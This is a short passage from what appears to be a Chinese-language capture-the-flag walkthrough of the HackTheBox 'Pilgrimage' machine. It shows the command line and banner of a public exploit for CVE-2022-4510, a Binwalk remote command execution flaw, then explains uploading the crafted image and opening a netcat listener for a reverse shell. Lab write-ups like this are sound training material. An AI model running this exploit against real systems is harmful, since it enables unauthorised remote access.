 复制
python3 exploit.py  image.png 10.10.14.x 443
exploit.py: error: the following arguments are required: file, ip, port
❯ python3 exploit.py  image.png 10.1 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
使用漏洞利用程序生成处理后的图像后，我们需要将其上传到目标服务器上的
“/var/www/pilgrimage.htb/shrunk/” 路径。映像就位后，我们应该开始在
Netcat 中侦听以捕获传入连接。这将允许我们建立一个反向 shell 并获得对系
统的访问权限。